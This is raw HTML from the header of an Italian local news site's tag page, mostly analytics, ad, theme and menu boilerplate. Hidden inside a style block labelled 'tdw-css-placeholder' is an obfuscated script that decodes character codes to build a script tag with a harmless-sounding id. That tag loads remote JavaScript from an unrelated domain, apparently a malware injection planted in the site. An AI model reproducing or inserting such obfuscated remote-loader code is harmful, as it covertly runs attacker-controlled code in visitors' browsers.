/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5LCJ3X2' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8DZ8LTSSY0');
</script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/www.gazzettadimilano.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="93eeed190f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_w3_object_cache_enabled_for_wp_admin=false;
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazzettadimilano.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazzettadimilano.it/tag/monza-why-not/",
                    "name": "Monza why not"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{varakoyjolzdkeb=String;letawjwu=akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+akoyjolzdkeb["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_vkrohrmeayy="s"+"c"+akoyjolzdkeb[awjwu](114,105,112,116),awghxnkyqcs="c"+"re"+akoyjolzdkeb[awjwu](97,116,101,69,108,101,109,101,110,116),_sadcgaab="s"+akoyjolzdkeb[awjwu](114,99),_fzivjqhw=akoyjolzdkeb[awjwu](105,100),_anrm="cu"+"rre"+akoyjolzdkeb[awjwu](110,116,83,99,114,105,112,116);var_yavvdafapp="pa"+"r"+akoyjolzdkeb[awjwu](101,110,116,78,111,100,101),_yiopry="i"+"ns"+akoyjolzdkeb[awjwu](101,114,116,66,101,102,111,114,101),ayhairybym="ge"+"El"+akoyjolzdkeb[awjwu](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_tbhcoty="h"+"e"+akoyjolzdkeb[awjwu](97,100),_fxdoziypoi="ap"+"p"+akoyjolzdkeb[awjwu](101,110,100,67,104,105,108,100),_mjkgv=document;let_ifqsbl="t"+"e"+akoyjolzdkeb[awjwu](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_alyeba=_mjkgv[awghxnkyqcs](_vkrohrmeayy),_ddrtj=akoyjolzdkeb[awjwu](104,116,116,112,115,58,47,47)+akoyjolzdkeb[awjwu](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+akoyjolzdkeb[awjwu](47)+"s"+"ta"+akoyjolzdkeb[awjwu](116,115)+akoyjolzdkeb[awjwu](47)+akoyjolzdkeb[awjwu](115,116,101,112,46,106,115);_alyeba[_sadcgaab]=_ddrtj;_alyeba[_fzivjqhw]=_ifqsbl;if(_mjkgv[_anrm]){_mjkgv[_anrm][_yavvdafapp][_yiopry](_alyeba,_mjkgv[_anrm])}else{_mjkgv[ayhairybym](_tbhcoty)[0][_fxdoziypoi](_alyeba)}}catch (err){}})();</style></head>

<body class="archive tag tag-monza-why-not tag-28304 wp-theme-Newspaper td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-77650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li id="menu-item-83023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83023"><a>Economia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></li>
</ul>
</li>
<li id="menu-item-174009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></li>
</ul>
</li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a></li>
<li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li id="menu-item-169854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></li>
</ul>
</li>
<li id="menu-item-113542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a></li>
<li id="menu-item-83020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></li>
</ul>
</li>
<li id="menu-item-46886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46886"><a href="#">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Benvenuto</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                mercoledì, Gennaio 21, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-165930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-165930"><a href="https://www.gazzettadimilano.it/chi-siamo/">CHI SIAMO</a></li>
<li id="menu-item-6377" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6377"><a href="https://www.gazzettadellalombardia.it">GAZZETTA DELLA LOMBARDIA</a></li>
<li id="menu-item-123716" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-123716"><a href="https://www.gazzettadellemiliaromagna.com">GAZZETTA DELL&#8217;EMILIA ROMAGNA</a></li>
<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6378"><a href="http://www.gazzettadiroma.it">GAZZETTA DI ROMA</a></li>
<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6375"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-6376" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6376"><a href="http://www.gazzettadisalerno.it">GAZZETTA DI SALERNO</a></li>
<li id="menu-item-6379" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6379"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3485"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">CONTATTI</a></li>
<li id="menu-item-77667" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77667"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">PUBBLICITA&#8217;</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gazzettadimilano.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadimilano.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="429" height="90"/>
            <span class="td-visual-hidden">GazzettadiMilano.it</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
